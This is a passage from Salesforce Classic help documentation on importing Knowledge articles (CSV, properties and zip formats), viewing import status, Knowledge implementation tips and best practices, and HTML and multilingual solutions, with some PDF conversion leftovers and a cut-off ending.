	- **–** We recommend that you create a folder for your files (for example, /files).
	- **–** Each file must not exceed 5 MB.
- **•** Category groups—use category unique names to categorize articles. Use the plus symbol (+) to specify more than one category. For example, Laptop+Desktop. Note the following information about data category groups:
	- **–** Leaving the cell row empty causes your article to be set to No Categories.
	- **–** If you specify a category and its parent (for example, Europe+France) the import process skips the child category France and keeps the parent category Europe, because application of a parent category implicitly includes the category's children.
	- **–** When importing articles with translations and associated data categories, only the master article retains the data categories. The article translations have no associated data category upon import.
- **•** Channels—specify articles' channels using the keywords:
	- **–** application for Internal App. If you don't specify a channel, application is the default.
	- **–** sites for Public Knowledge Base.
	- **–** csp for Customer.
	- **–** prm for Partner.

Use the plus (+) symbol to specify more than one channel (for example, application+sites+csp to make an article available in all channels).



Note: When importing articles with translations and associated channels, only the master article retains the channels. The article translations have no associated channels upon import.

The following example .csv files import articles in a Product Offer article type. The first example is for imports of articles without translations. The second is for imports with translations. The .csv files contain titles, summaries, and descriptions. They also classify the articles in the category group Products and make them available for specific channels. The description c field is a rich text area and only supports paths to .html files. The summary  $c$  field is a text field and only supports raw text. The "Best Desktop Computer Deals" article has no summary; the cell is left blank because the summary  $c$  field is not mandatory.



Example articlesimport.csv file:

```
Title, summary c, description c, datacategorygroup. Products, Channels
Free Digital Camera Offer, Get the new Digital
Camera.,data/freecam.html,Consumer_Electronics,application+csp
Best Desktop Computer Deals,,data/bestdeals.html,Desktop,application+csp
Free Shipping on Laptop and Desktops,,data/freeship.html,Laptop+Desktops,application+csp
```


Example articlestranslationsimport.csv file:

```
isMasterLanguage, Title, summary_c,description_c,datacategorygroup.Products,Channels,Language
1,Free Digital Camera Offer,Get the new Digital
Camera,data/freecam.html,Consumer Electronics,application+csp,en
0,Libérer l'Offre d'Appareil photo digital,Obtenir le nouvel Appareil photo
digital.,data/freecam/fr.html,,,fr
0,Liberte Oferta Digital de Cámara,Consiga la nueva Cámara Digital.,data/freecam/es.html,,,es
```
1,Best Desktop Computer Deals,,data/bestdeals.html,Desktops,application+csp,en 0,Meilleures Affaires d'ordinateurs de bureau,,data/bestdeals/fr.html,,,fr 0,Mejores Tratos de ordenadores,,data/bestdeals/es.html,,,es 1,Free Shipping on Laptop and Desktops,,data/freeship.html,Laptops+Desktops,application+csp,en 0,Libérer Affranchissement sur Portables et Ordinateurs,,data/freeship/fr.html,,,fr 0,Liberte Franqueo en Laptops y Ordenadores,,data/freeship/es.html,,,es

SEE ALSO:

[Importing Articles](#page-2685-0) [Preparing Articles for Import to Salesforce Knowledge](#page-2686-0) [Specifying Parameters for Article Import](#page-2691-0)

# <span id="page-2691-0"></span>Specifying Parameters for Article Import

Specify import parameters in a property file using key names and corresponding values. For example, use the key DateFormat to specify that a date custom field appears in the DateFormat=dd/MM/YYYY format or specify the character encoding to be used for the import.

Create a file with the .properties extension and specify the required parameters, as described in this table.



Note: You must specify only Java date formats. Make sure the date format is not misleading. For example, if you choose the format yyyy-M-d, a date entered as 2011111 can be interpreted as 2011-01-11 or 2011-11-01. Specify at least :

- **•** Two digits for month and day format (MM, dd)
- **•** Four digits for year format (yyyy)

If a date in the .csv file does not match the date format specified in the property file, the related article is not imported.

Example offerarticlesimport.properties property file:

```
DateFormat=yyyy-MM-dd
DateTimeFormat=yyyy-MM-dd HH:mm:ss
CSVEncoding=ISO8859_15_FDIS
```
## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** d Developer editions.

esforce Knowledge is ailable for an additional cost in **Enterprise** and **limited** editions.

### ER PERMISSIONS

mport articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

#### AND

"Read," "Create," "Edit," and "Delete" on the article type

- view articles:
- **•** "Read" on the article type
- create articles:
- **•** "Manage Articles"

AND

CSVSeparator=, RTAEncoding=UTF-8

#### SEE ALSO:

[Importing Articles](#page-2685-0) [Creating a .csv File for Article Import](#page-2687-0) [Creating a .zip File for Article Import](#page-2692-0)

# <span id="page-2692-0"></span>Creating a .zip File for Article Import

To complete the import, create a .zip file containing:

- **•** The .csv file.
- **•** The folder containing the .html files to import.
- **•** The folder containing the image files referenced in the .html files.
- **•** The .properties file.

The import .zip file must meet the following requirements:

- **•** There can only be one .csv file and one .properties file.
- **•** The .csv file and the .properties file must be in the root directory.
- **•** The compression process must preserve the folder and subfolder structure.
- **•** The .zip file name can't contain special characters.
- **•** The .zip file can't exceed 10 MB and the uncompressed files can't exceed 100 MB.
- **•** .csv files can't have more than 10,000 rows, including the header row. Therefore, you can have a maximum of 9,999 articles and translations.
- **•** .csv file rows can't exceed 400,000 characters.
- **•** .csv file cells can't exceed 32 KB.
- **•** Each article in the .csv file can't have more than 49 translations.

Upload your .zip file:

- **1.** From Setup, enter *Import Articles* in the Quick Find box, then select **Import Articles**.
- **2.** Select the appropriate **Article Type** for the imported articles.
- **3.** Click **Browse** to select the .zip file, and click **OK**.
- **4.** If your import contains translations, select the Contains translations? checkbox.
	- Note: If this checkbox is selected, your .csv file must contain the isMasterLanguage, Title, and Language columns. If this checkbox is not selected, your csv file can't contain the isMasterLanguage column but must contain the Title column. The Language column is optional for imports of articles without translations.
- **5.** Click **Import Now**.

# **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

AND

"Read," "Create," "Edit," and "Delete" on the article type

#### To view articles:

**•** "Read" on the article type

To create articles:

**•** "Manage Articles"

AND

When the import is complete you receive an email with an attached log that provides details about the import.

#### SEE ALSO:

[Importing Articles](#page-2685-0) [Specifying Parameters for Article Import](#page-2691-0) [Viewing Salesforce Knowledge Import and Export Status](#page-2693-0)

# <span id="page-2693-0"></span>Viewing Salesforce Knowledge Import and Export Status

To check the status of your imports and exports, from Setup, enter *Article Imports* in the Quick Find box, then select **Article Imports**. If you've enabled multiple languages for Salesforce Knowledge, you see two tables: one for article and translation imports and another for exports for translation.

Import information includes:

- **•** Possible actions
- **•** .Zip file names
- **•** Who submitted it and when
- **•** Status
- **•** Started and completed dates
- **•** Article types

Export information includes:

- **•** Possible actions
- **•** Zip file names
- **•** Who submitted it and when
- **•** Status
- **•** Started and completed dates

Status descriptions are as follows:



### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

AND

"Read," "Create," "Edit," and "Delete" on the article type

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Manage Articles" AND



SEE ALSO:

[Importing Articles](#page-2685-0)

# Salesforce Knowledge Implementation Tips

Consider the following information when planning and implementing Salesforce Knowledge for your organization.

- **•** For detailed implementation instructions, see [Setting Up Salesforce Knowledge](#page-2605-0) on page 2600.
- If you want to make articles visible on your website, install the Sample Public Knowledge Base for Salesforce Knowledge app from the AppExchange.
- **•** Public knowledge base users cannot rate articles.
- **•** The [File custom field type](#page-2676-0) allows users to attach documents to articles. Note the following caveats about File fields:
	- **–** The maximum attachment size is 25 MB.
	- **–** You can add up to 5 File fields to each article type; contact Salesforce to increase these limits.
	- **–** If the Disallow HTML documents and attachments security setting is enabled, File fields do not support HTML files.
	- **–** Text content in a File field attachment is searchable. You can search up to 25 MB of attached files on an article. For example, if an article has six 5 MB file attachments, the first 4.16 MB of each file is searchable.
	- **–** You cannot attach Salesforce CRM Content files using the File field.
	- **–** The File field type is not supported in Developer edition.
	- **–** The filename cannot exceed 40 characters.
	- **–** You cannot convert a File field type into any other data type.
- **•** You will lose your data if you convert a custom field on an article type into any other field type. Do not convert custom fields unless no data exists for the field.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

- **•** When renaming Salesforce Knowledge labels note that standard field names, like title and type, are fixed. These fields do not change the labels on the article create and edit pages. If the organization is set to another language, these fields remain in the fixed label for that language.
- **•** The Salesforce Knowledge search engine supports lemmatization, which is the process of reducing a word to its root form. With lemmatization, a search can match expanded forms of a search term. For example, a search for *running* matches items that contain run, running, and ran. Lemmatization is available only for articles that are marked as being in one of these languages: Danish, Dutch, English, French, German, Hebrew, Italian, Korean, Norwegian, Portuguese, Romanian, Russian, Spanish, or Swedish. Additionally, the search must be initiated by a user who is viewing the application in one of these languages. You can edit the default language for your organization on the Company Information page.
- **•** Make sure that you have a clear understanding of the type of articles your organization will implement, and how users will need to interact with these article types. This will determine the article type permissions and article actions that you need to assign to Salesforce Knowledge users, which you can then use to create the set of profiles or permission sets required by your organization. For more information, see [Granting Permissions for Salesforce Knowledge Users](#page-2665-0) on page 2660.
- **•** Determine if you need to create workflow rules for some of your article types. For example, you can create a rule that sends an email to an article manager when an agent creates a new article upon closing a case.
- **•** Determine if you need to create approval processes for some of your article types. For example, if you have a type of article that must have legal and management approval before it can be published externally, you should create an approval process for the article type.

Consider the following tips if your organization plans to use data categories.

- **•** You can create up to three category groups with a maximum of five hierarchy levels in each group. Each category group can contain a total of 100 categories.
- **•** If you want to use data categories with Answers, after creating your category group you must assign it from Setup by entering *Data Category Assignments* in the Quick Find box, then selecting **Data Category Assignments** under Answers. You can only assign one category group to an answers community. Salesforce Knowledge supports multiple category groups.
- **•** Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions. Salesforce Knowledge supports a hierarchy of data categories.
- **•** Category groups are hidden from users until they are activated. Do not activate a category group until you have finished defining its categories and their access settings, including their visibility.
- **•** When assigning categories to articles, you can choose up to eight categories in a category group.
- If an article has no categories, it displays only when you choose the No Filter option in the category drop-down menu.
- **•** When searching for articles or article translations, selecting a category automatically includes the parent and children of that category and any grandparents, up to and including the top level. Sibling categories are not included. For example, if a category hierarchy has the levels All Products, Switches, Optical Networks, and Metro Core, selecting "Optical Networks" from the category drop-down menu returns articles assigned to any of the four categories. However, if the Switches category has a sibling category called Routers, selecting "Optical Networks" does not return articles classified within Routers. Category visibility settings may limit the specific articles you can find.
- **•** Once [visibility settings](#page-2656-0) have been chosen for the categories:
	- **–** Users who are not assigned visibility can only see uncategorized articles and questions unless [default category visibility](#page-2659-0) has been set up.
	- **–** For role-based visibility, Customer Portal users and partner portal users inherit the category group visibility settings assigned to their account managers by default. You can [change the category group visibility settings](#page-2654-0) for each portal role.
	- **–** If you only have access to one category in a category group, the category drop-down menu for that category group does not display on the Articles tab.
- **•** Deleting a category:
- **–** Permanently removes it. It cannot be restored. It never appears in the Recycle Bin.
- **–** Permanently deletes its child categories.
- **–** As applicable, removes the category and its children from the Answers tab, the Article Management tab, the Articles tab in all channels, and your company's public knowledge base.
- **–** Removes associations between the category and articles or questions. You can reassign articles and questions to another category.
- **–** Removes its mapping to visibility. Users lose their visibility to articles and answers associated with the deleted category.
- **•** Deleting a category group:
	- **–** Moves it to the Deleted Category Groups section, which is a recycle bin. You can view items in this section but not edit them. It holds category groups for 15 days before they are permanently erased and cannot be recovered. During the 15–day holding period, you can either restore a category group, or permanently erase it immediately.
	- **–** Deletes all categories within that group.
	- **–** Removes all associations between the group's categories and articles or questions.
	- **–** Removes all associations between the group's categories and visibility.
	- **–** As applicable, removes the category drop-down menu from the Articles tab in all channels, the Article Management tab, and your company's public knowledge base.
- You can translate the labels of categories and category groups using the Translation Workbench.

#### SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

# Salesforce Knowledge Best Practices

Consider the following tips when planning and using Salesforce Knowledge:

- **•** Take full advantage of multiple article types as custom containers for your articles. Organizing articles by type helps differentiate content and allows users greater flexibility when searching for articles.
- **•** Create synonym groups in Salesforce Knowledge. Synonyms are words or phrases that are treated as equivalent in article searches, letting you optimize search results. For more information see [Creating Search Synonyms](#page-2622-0) on page 2617.
- Before setting up data categories, carefully plan your category groups and their hierarchies. Also, consider how your category hierarchy will map to your role hierarchy. For more information, see [About Category Group Visibility](#page-2656-0) on page 2651.
- Create custom reports on your Salesforce Knowledge data. You can also install the Knowledge Base Dashboards and Reports app from the AppExchange to receive over two dozen helpful reports.
- **•** Multiple users can edit the same article at the same time. If that occurs, your changes may be overwritten by a colleague without warning, even if you save your work frequently. To avoid accidental data loss, instruct all users who edit articles to only edit the articles they're assigned.
- **•** Know the maximum limits for articles, article types, and data categories.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

**•** Review your usage regularly to avoid storage shortages: from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage**.

#### SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

# Adding Solutions

# HTML Solutions Overview

HTML solutions provide a more flexible way to create solutions, by allowing you to easily format paragraphs, and insert images and links. Using HTML solutions, you create solutions with an HTML editor and display those solutions to users in Salesforce, the Self-Service portal, the Customer Portal, and as public solutions.

Using the HTML editor, you can:

- **•** Change fonts
- **•** Increase or decrease font sizes
- **•** Insert images from the Documents tab
- **•** Set text color
- **•** Set the background color of text
- **•** Insert hyperlinks
- **•** Change paragraph alignment
- **•** Create bulleted and numbered lists
- $\mathbb{Z}$ Note: By default, solutions are created and displayed in text format. Your administrator must enable HTML solutions.

Before you begin creating HTML solutions for your organization, review the following implementation tips and best practices.

# Implementation Tips

- **•** Once you enable HTML solutions, you cannot disable it.
- **•** If you open a text solution with the HTML editor and save it, the solution becomes an HTML solution.
- **•** HTML solutions are presented as such to Self-Service portal, public solutions, Customer Portal, and Salesforce users.
- **•** Any HTML tags entered into the HTML editor will display to users as text when the solution is saved.
- **•** When the HTML solution detail is displayed in list views and search results, only the first 255 characters are displayed. This number includes HTML tags and images that are removed.
- **•** Each HTML solution can contain up to 32000 characters, including HTML tags.
- **•** HTML formatting is preserved in the printable view of a solution.
- **•** Hyperlinks in HTML solutions open in a new browser window when users click on them.
- **•** All images that you want to include in your HTML solutions must be uploaded to the Documents tab. Images in HTML solution details will not show up in list views and reports.
- **•** HTML solutions can be created in any of the languages supported by Salesforce.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To create solutions:

- **•** "Create" on solutions
- 

# Best Practices

The following HTML tags are allowed in HTML solutions imported into Salesforce:



#### Within the above tags, you can include the following attributes:



The above attributes that can include a URL are limited to URLs that begin with the following:

**•** http:

- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / for relative links

#### SEE ALSO:

[Categorizing Solutions](#page-2202-0) [Creating Solutions](#page-2199-0)

# Multilingual Solutions Overview

The multilingual solutions feature helps you translate solutions and solution categories into the languages supported by Salesforce so that customers and support reps can find answers to inquiries in the language with which they are most comfortable.

Multilingual solutions can lower support costs by:

- **•** Improving customer satisfaction by answering inquiries in the languages preferred by customers
- **•** Deflecting unnecessary incoming calls by providing solutions in languages that are the most useful for customers
- **•** Managing inquiries in multiple languages from one location, anytime and anywhere

Review the following key terms for multilingual solutions:

#### **Master Solution**

A solution created in any language supported by Salesforce. A master solution can have zero or more translations associated with it; it cannot be linked to another master solution.

#### **Translated Solution**

A solution translated into another language supported by Salesforce and associated with exactly one master solution. A translated solution cannot have the same language as its master solution or any other translated solutions associated with that master solution. A translated solution cannot have other translated solutions associated with it. Translated solutions are represented by the EV icon on solution detail pages, solution edit pages, solution list views, and solution search results.

You can work with multilingual solutions from the following:

#### **Solutions Tab**

When creating a new solution, users can choose a language in which to write the solution from the Language picklist field. Once the solution is saved, it becomes a master solution. Users can then create a translated solution by clicking **New** on the Translated Solutions related list of the master solution detail page. When a master solution is modified, users can adjust the statuses of its translated solutions to indicate that they may need translating.

#### **Cases Tab**

